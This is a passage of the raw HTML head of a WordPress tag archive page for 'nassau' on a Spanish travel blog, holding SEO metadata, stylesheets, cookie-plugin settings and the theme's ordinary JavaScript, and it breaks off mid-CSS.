

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thewotme.com/tag/nassau/
body_size: 28576
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>nassau Archives - The World Thru My Eyes</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thewotme.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://thewotme.com/wp-content/uploads/2021/01/favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://thewotme.com/tag/nassau/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="nassau archivos" />
	<meta property="og:url" content="https://thewotme.com/tag/nassau/" />
	<meta property="og:site_name" content="The World Thru My Eyes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@thewotme_viajes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thewotme.com/tag/nassau/","url":"https://thewotme.com/tag/nassau/","name":"nassau Archives - The World Thru My Eyes","isPartOf":{"@id":"https://thewotme.com/#website"},"primaryImageOfPage":{"@id":"https://thewotme.com/tag/nassau/#primaryimage"},"image":{"@id":"https://thewotme.com/tag/nassau/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/kokomo-island-bahamas.jpg?fit=1024%2C680&ssl=1","breadcrumb":{"@id":"https://thewotme.com/tag/nassau/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/tag/nassau/#primaryimage","url":"https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/kokomo-island-bahamas.jpg?fit=1024%2C680&ssl=1","contentUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/kokomo-island-bahamas.jpg?fit=1024%2C680&ssl=1","width":1024,"height":680},{"@type":"BreadcrumbList","@id":"https://thewotme.com/tag/nassau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://thewotme.com/"},{"@type":"ListItem","position":2,"name":"nassau"}]},{"@type":"WebSite","@id":"https://thewotme.com/#website","url":"https://thewotme.com/","name":"The World Thru My Eyes","description":"Blog de Viajes - Travel Blog - Blog de Viajes | Inspiración global para viajar","publisher":{"@id":"https://thewotme.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thewotme.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://thewotme.com/#organization","name":"The World Thru My Eyes","url":"https://thewotme.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/#/schema/logo/image/","url":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","contentUrl":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","width":570,"height":246,"caption":"The World Thru My Eyes"},"image":{"@id":"https://thewotme.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/thewotmeblog","https://x.com/thewotme_viajes","http://www.instagram.com/thewotme"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed" href="https://thewotme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed de los comentarios" href="https://thewotme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Etiqueta nassau del feed" href="https://thewotme.com/tag/nassau/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://thewotme.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thewotme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://thewotme.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 85%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thewotme.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thewotme.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://thewotme.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Esta web usa cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://thewotme.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/27bfc93032.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://thewotme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thewotme.com/wp-json/wp/v2/tags/388" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thewotme.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/thewotme.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/thewotme.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/thewotme.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="8363dbe38b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}</style>


<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: 